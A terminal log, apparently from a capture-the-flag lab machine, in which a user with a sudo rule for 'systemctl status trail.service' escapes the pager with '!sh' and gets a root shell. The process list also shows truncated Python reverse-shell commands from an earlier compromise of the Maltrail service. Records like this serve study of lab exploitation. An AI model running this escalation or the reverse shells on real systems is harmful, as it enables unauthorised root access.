 $ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sat 2024-01-27 23:26:08 UTC; 25min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 877 (python3)
      Tasks: 28 (limit: 4662)
     Memory: 45.4M
     CGroup: /system.slice/trail.service
             ├─ 877 /usr/bin/python3 server.py
             ├─ 998 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1001 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1007 sh
             ├─1008 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1009 /bin/sh
             ├─1026 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1027 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1030 sh
             ├─1031 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1032 /bin/sh
             ├─1037 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1038 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1041 sh
lines 1-23!sh
!sshh!sh
# whoami
whoami
root
by Maltrail (v0.53)
# pwd
pwd
/opt/maltrail